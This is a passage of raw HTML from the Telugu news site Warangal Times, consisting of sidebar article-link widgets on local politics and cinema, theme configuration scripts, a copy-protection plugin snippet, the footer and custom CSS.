	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15746","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15746","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "357";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696eb01ed135e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
